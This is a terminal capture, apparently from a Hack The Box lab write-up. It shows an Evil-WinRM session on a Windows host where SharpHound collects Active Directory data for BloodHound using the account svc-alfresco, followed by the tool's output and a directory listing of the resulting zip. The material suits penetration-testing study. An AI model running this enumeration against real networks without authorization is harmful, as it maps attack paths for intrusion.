 *Evil-WinRM* PS C:\Windows\Temp\privesc> .\SharpHound.exe -c all --ldapusername svc-alfresco --ldappassword
-----------------------------------------------
Initializing SharpHound at 10:20 AM on 6/26/2025
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=htb,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.3277220
Compressing data to .\20250626102028_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 10:20 AM on 6/26/2025! Happy Graphing!
*Evil-WinRM* PS C:\Windows\Temp\privesc> dir
Directory: C:\Windows\Temp\privesc
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/26/2025 10:20 AM 15169 20250626102028_BloodHound.zip
-a---- 6/26/2025 10:20 AM 23725